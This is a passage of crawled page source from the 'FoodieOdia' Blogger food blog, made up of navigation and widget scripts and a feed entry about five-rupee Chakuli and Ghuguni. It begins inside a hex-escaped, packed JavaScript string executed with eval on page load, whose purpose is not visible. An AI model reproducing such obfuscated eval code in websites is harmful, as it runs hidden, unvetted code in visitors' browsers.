x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x58\x5b\x36\x5d\x2b\x31\x72\x28\x56\x29\x2b\x58\x5b\x36\x5d\x2c\x58\x5b\x37\x5d\x29\x2c\x31\x7a\x5b\x56\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x71\x7d\x28\x58\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x58\x5b\x33\x5d\x5b\x58\x5b\x32\x5d\x5d\x28\x58\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x36\x35\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x31\x7c\x78\x32\x37\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x36\x39\x7c\x78\x36\x46\x7c\x78\x33\x44\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x32\x42\x7c\x78\x33\x32\x7c\x78\x36\x34\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x32\x43\x7c\x78\x37\x39\x7c\x78\x36\x37\x7c\x78\x33\x41\x7c\x78\x37\x44\x7c\x78\x33\x33\x7c\x78\x37\x42\x7c\x78\x33\x36\x7c\x78\x36\x42\x7c\x78\x33\x39\x7c\x78\x32\x34\x7c\x78\x37\x37\x7c\x78\x37\x36\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x33\x7c\x78\x34\x35\x7c\x5f\x30\x78\x39\x38\x34\x33\x7c\x78\x36\x41\x7c\x78\x37\x38\x7c\x78\x35\x34\x7c\x78\x33\x30\x7c\x78\x34\x31\x7c\x78\x37\x31\x7c\x78\x34\x46\x7c\x78\x34\x33\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x34\x32\x7c\x78\x37\x41\x7c\x78\x34\x37\x7c\x78\x34\x43\x7c\x78\x35\x33\x7c\x78\x34\x34\x7c\x78\x34\x39\x7c\x78\x34\x36\x7c\x78\x35\x46\x7c\x78\x34\x38\x7c\x78\x33\x37\x7c\x78\x34\x42\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x78\x34\x44\x7c\x78\x34\x41\x7c\x78\x34\x45\x7c\x78\x35\x35\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x31\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x35\x7c\x78\x33\x38\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x32\x7c\x78\x35\x36\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x35\x31\x7c\x78\x33\x35\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x34\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x36\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x34\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_QD81Hc);
 //]]>
</script>
<!--Page Navigation Starts-->
<script type='text/javascript'>
var postperpage= 8;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
var nopage;var jenis;var nomerhal;var lblname1;halamanblogger();function loophalaman(banyakdata){var html='';nomerkiri=parseInt(numshowpage/2);if(nomerkiri==numshowpage-nomerkiri){numshowpage=nomerkiri*2+1}mulai=nomerhal-nomerkiri;if(mulai<1)mulai=1;maksimal=parseInt(banyakdata/postperpage)+1;if(maksimal-1==banyakdata/postperpage)maksimal=maksimal-1;akhir=mulai+numshowpage-1;if(akhir>maksimal)akhir=maksimal;html+="<span class='showpageOf'>Page "+nomerhal+' of '+maksimal+"</span>";var prevnomer=parseInt(nomerhal)-1;if(nomerhal>1){if(nomerhal==2){if(jenis=="page"){html+='<span class="showpage"><a href="'+home_page+'">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">'+upPageWord+'</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+prevnomer+');return false">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+prevnomer+');return false">'+upPageWord+'</a></span>'}}}if(mulai>1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}if(mulai>2){html+='  '}for(var jj=mulai;jj<=akhir;jj++){if(nomerhal==jj){html+='<span class="showpagePoint">'+jj+'</span>'}else if(jj==1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}if(akhir<maksimal-1){html+=''}if(akhir<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+maksimal+');return false">'+maksimal+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+maksimal+');return false">'+maksimal+'</a></span>'}}var nextnomer=parseInt(nomerhal)+1;if(nomerhal<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+nextnomer+');return false">'+downPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+nextnomer+');return false">'+downPageWord+'</a></span>'}}var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function hitungtotaldata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);loophalaman(totaldata)}function halamanblogger(){var thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){jenis="page";if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata\"><\/script>")}else{jenis="label";if(thisUrl.indexOf("&max-results=")==-1){postperpage=20}if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write('<script src="'+home_page+'feeds/posts/summary/-/'+lblname1+'?alt=json-in-script&callback=hitungtotaldata&max-results=1" ><\/script>')}}}function redirectpage(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function redirectlabel(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+lblname1+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(jenis=="page"){var alamat="/search?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}else{var alamat="/search/label/"+lblname1+"?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}location.href=alamat}
//]]>
</script>
<!--Page Navigation Ends -->
<script>
$('body').bind('copy cut drag drop', function (e) { e.preventDefault(); });
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4tPLeEfotrh5uVYO5usos5FF9y5g:1769906265461';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7310837218120512360','//foodieodia.gapu.in/2020/09/','7310837218120512360');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7310837218120512360', 'title': 'FoodieOdia - Food Stories by a Foodie', 'url': 'https://foodieodia.gapu.in/2020/09/', 'canonicalUrl': 'https://foodieodia.gapu.in/2020/09/', 'homepageUrl': 'https://foodieodia.gapu.in/', 'searchUrl': 'https://foodieodia.gapu.in/search', 'canonicalHomepageUrl': 'https://foodieodia.gapu.in/', 'blogspotFaviconUrl': 'https://foodieodia.gapu.in/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22FoodieOdia - Food Stories by a Foodie - Atom\x22 href\x3d\x22https://foodieodia.gapu.in/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22FoodieOdia - Food Stories by a Foodie - RSS\x22 href\x3d\x22https://foodieodia.gapu.in/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22FoodieOdia - Food Stories by a Foodie - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7310837218120512360/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9990230311048763', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'archive', 'pageName': 'September 2020', 'pageTitle': 'FoodieOdia - Food Stories by a Foodie: September 2020', 'metaDescription': 'I\x27m a foodie from Odisha who shares his stores, food pics as FoodieOdia on various social media platforms like Instagram, Facebook, and Twitter.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'FoodieOdia - Food Stories by a Foodie', 'description': 'I\x27m a foodie from Odisha who shares his stores, food pics as FoodieOdia on various social media platforms like Instagram, Facebook, and Twitter.', 'url': 'https://foodieodia.gapu.in/2020/09/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2020, 'month': 9, 'rangeMessage': 'Showing posts from September, 2020'}}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML299', 'featured', document.getElementById('HTML299'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar1', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar1', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar1', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'tabside2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Footer Widget (A)', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'Footer Widget (B)', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'Footer Widget (c)', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML208', 'Instagram Widget', document.getElementById('HTML208'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oR7LrUY5EfNvbe6g-B6T_A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769906268380');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://foodieodia.gapu.in/feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata
body_size: 1513
content:
// API callback
hitungtotaldata({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7310837218120512360"},"updated":{"$t":"2025-11-20T11:59:18.199+05:30"},"category":[{"term":"Home Foods"},{"term":"Road Side Food"},{"term":"Hotel Foods"},{"term":"Invitation"},{"term":"Sweets"},{"term":"Temple Food"},{"term":"Drinks"},{"term":"Festival Food"},{"term":"FoodieDate"}],"title":{"type":"text","$t":"FoodieOdia - Food Stories by a Foodie"},"subtitle":{"type":"html","$t":"FoodieOdia is the only dedicated portal promoting every Odia food from Kitchen, Mouthwatering Oriya Cuisines, Dishes and Recipes of Odisha with a different story."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/foodieodia.gapu.in\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7310837218120512360\/posts\/summary?alt=json-in-script\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/foodieodia.gapu.in\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7310837218120512360\/posts\/summary?alt=json-in-script\u0026start-index=2\u0026max-results=1"}],"author":[{"name":{"$t":"FoodieOdia"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14357071068388303370"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqG-flp2XoUUqw7pjjk8vrsm7av4AbvkPxDn9o3jxBF1AD1mtu0_-NO2c02Wf7AeCy7f9u0A_To2el-nIdSvwBeUVfBDStJDg7i8ThF-i3LKOJDApJPAX2OugNOPEIjQ\/s220\/FoodieOdia+Favicon.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"69"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7310837218120512360.post-3059659849847593884"},"published":{"$t":"2022-12-27T01:01:00.007+05:30"},"updated":{"$t":"2022-12-27T01:01:47.985+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Road Side Food"}],"title":{"type":"text","$t":"Chakuli and Ghuguni at just 5 Rupees"},"summary":{"type":"text","$t":"Can you get Chakuli (ଚକୁଳି) and Ghuguni (ଘୁଗୁନି) at just 5 rupees and that too in Bhubaneswar? Yes, you can get it for your breakfast.Last time, during my last visit to Bhubaneswar for the MSIG Odia meeting, my friend Jagannath Panigrahi had taken me to this stop, where a middle-aged man was serving hot Chakuli with Ghuguni.Morning breakfast Chakuli and Ghuguni at Bhubaneswar.#FoodieOdia #"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/foodieodia.gapu.in\/feeds\/3059659849847593884\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/foodieodia.gapu.in\/2022\/12\/chakuli-and-ghuguni-at-just-5-rupees.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7310837218120512360\/posts\/default\/3059659849847593884"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7310837218120512360\/posts\/default\/3059659849847593884"},{"rel":"alternate","type":"text/html","href":"https:\/\/foodieodia.gapu.in\/2022\/12\/chakuli-and-ghuguni-at-just-5-rupees.html","title":"Chakuli and Ghuguni at just 5 Rupees"}],"author":[{"name":{"$t":"FoodieOdia"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14357071068388303370"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqG-flp2XoUUqw7pjjk8vrsm7av4AbvkPxDn9o3jxBF1AD1mtu0_-NO2c02Wf7AeCy7f9u0A_To2el-nIdSvwBeUVfBDStJDg7i8ThF-i3LKOJDApJPAX2OugNOPEIjQ\/s220\/FoodieOdia+Favicon.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixQopGxc0ZBceu-xXC1uMrxHgpeYUmtIlV1sUOr3vlGK6Bg1KYn2h_yO8ciX_dBl4k9B9GNid0M2jPm1cDrs4HWWvZRSIsk_mU8hHGhN5vxjPklow2wbeoDK2eBaL0jK-KuOybuZmwNCZUa7MIVhzYSyR0oTEgR9NlP73xI4ajvFVFye9hnw0ZIlQ3\/s72-w640-h334-c\/Chakuli%20and%20Ghuguni%20at%20just%205%20rupees.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});